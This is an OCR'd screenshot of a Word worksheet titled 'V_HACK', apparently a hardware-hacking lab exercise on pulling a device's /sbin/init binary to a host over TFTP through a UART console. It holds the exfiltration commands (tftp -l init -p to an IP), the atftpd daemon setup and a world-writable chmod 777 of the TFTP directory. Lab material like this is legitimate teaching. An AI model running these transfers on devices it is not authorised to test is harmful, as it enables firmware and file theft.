 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Exercise 4:
Exfiltrate file from Devices to OS:
Portal Host Remarks
tftp -l /sbin/init -p x.x.x.x Which atftpd
[Cntrl_Shift+V for paste into sudo vim /etc/default/atftpd
UART console] Sudo atftpd --daemon
pwd sudo chmod 777 -R tftp
cd sbin sudo chown nobody -R tftp
tftp -l init -p x.x.x.x
file init
tftp -l init -p 192.168.1.3
Page 5 of 8 4 of 290 words English (India) Accessibility: Investigate Focus